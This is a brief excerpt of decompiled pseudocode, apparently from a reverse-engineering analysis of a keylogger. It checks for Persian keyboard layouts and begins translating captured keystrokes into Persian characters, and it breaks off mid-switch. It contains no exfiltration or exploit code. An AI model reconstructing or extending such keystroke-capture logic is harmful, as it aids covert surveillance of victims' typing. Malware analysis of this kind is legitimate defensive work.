 window_creating_thread_tid = this->window_creating_thread_tid;
LODWORD(this->keylogger_time_64t) = bootstrap_time_64t_low_dword;
HIDWORD(this->keylogger_time_64t) = bootstrap_time_64t_high_dword;
locale_identifier = (int)GetKeyboardLayout(window_creating_thread_tid);
this->locale_identifier = (HKL)locale_identifier;
if ( locale_identifier == 0x4290429
|| locale_identifier == 0xF03A0429
|| locale_identifier == 0x4010429
|| locale_identifier == 0xF0280429
|| locale_identifier == 0x4630429
|| locale_identifier == 0xF0290429 )
{
c_keystroke = keystroke;
switch ( keystroke )
{
case '\'':
c_keystroke = 0x6AF;
break;
case ',':
c_keystroke = 0x648;
break;
case ';':